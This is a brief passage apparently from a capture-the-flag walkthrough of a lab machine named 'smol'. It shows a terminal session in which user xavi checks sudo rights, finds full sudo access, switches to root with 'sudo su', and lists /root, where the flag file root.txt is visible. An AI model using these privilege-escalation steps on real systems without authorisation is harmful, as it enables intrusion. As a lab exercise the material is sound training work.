 xavi@smol:/home/gege$ sudo -l
[sudo] password for xavi:
Matching Defaults entries for xavi on smol:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User xavi may run the following commands on smol:
    (ALL : ALL) ALL
xavi@smol:/home/gege$ sudo su
root@smol:/home/gege$ cd /root
root@smol:~$ ls
total 64K
drwx------  7 root root 4.0K May  2  2024 .
drwxr-xr-x 18 root root 4.0K Mar 29  2024 ..
lrwxrwxrwx  1 root root    9 Jun  2  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.2K Jun 21  2023 .bashrc
drwx------  2 root root 4.0K Jun  2  2023 .cache
-rw-------  1 root root   35 Mar 29  2024 .lesshst
drwxr-xr-x  3 root root 4.0K Jun 21  2023 .local
lrwxrwxrwx  1 root root    9 Aug 18  2023 .mysql_history -> /dev/null
drwxr-xr-x  4 root root 4.0K Aug 16  2023 .phpbrew
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r-----  1 root root   33 Aug 16  2023 root.txt
-rw-r--r--  1 root root   75 Aug 17  2023 .selected_editor
drwx------  3 root root 4.0K Jun 21  2023 snap
drwx------  2 root root 4.0K Jun  2  2023 .ssh
-rw-rw-rw-  1 root root  14K May  2  2024 .viminfo